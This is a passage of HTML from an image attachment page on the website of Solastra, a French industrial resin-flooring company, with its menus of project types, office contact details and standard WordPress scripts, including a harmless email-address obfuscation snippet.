ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">P1010779</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/realisations/" class="fusion-breadcrumb-link"><span >Réalisations</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">P1010779</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-2997" class="post-2997 attachment type-attachment status-inherit hentry">
			<span class="entry-title rich-snippet-hidden">P1010779</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-01-12T16:31:53+01:00</span>
									
			<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2015/02/P1010779.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.solastra.fr/wp-content/uploads/2015/02/P1010779-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2015/02/P1010779-300x225.jpg 300w, https://www.solastra.fr/wp-content/uploads/2015/02/P1010779-768x576.jpg 768w, https://www.solastra.fr/wp-content/uploads/2015/02/P1010779-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-936664-70591"></span><script type="text/javascript">document.getElementById("eeb-936664-70591").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-171570-356083"></span><script type="text/javascript">(function(){var ml="rfat%io0n4.sl",mi="5816497;6<2;302:10",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-171570-356083").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-196146-807803"></span><script type="text/javascript">document.getElementById("eeb-196146-807803").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
